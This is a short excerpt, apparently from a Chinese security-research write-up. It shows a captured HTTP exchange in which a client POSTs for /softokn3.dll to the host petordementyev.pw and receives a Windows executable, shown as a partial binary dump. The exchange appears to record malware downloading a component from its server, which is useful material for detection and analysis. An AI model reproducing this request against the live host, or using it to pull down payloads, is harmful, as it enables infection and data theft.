 POST /softokn3.dll HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 25
Host: petordementyev.pw
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A--
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2020 11:55:17 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Sun, 24 Nov 2019 09:31:43 GMT
ETag: "235d0-5981450a25c4a"
Accept-Ranges: bytes
Content-Length: 144848
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/x-msdos-program
MZ......................@.............................................  .!..L.!This program cannot be run in DOS mode.
$........l$..
JO.
JO.
JO.u.O.
JO?oKN.
JO?oIN.
安全分析与研究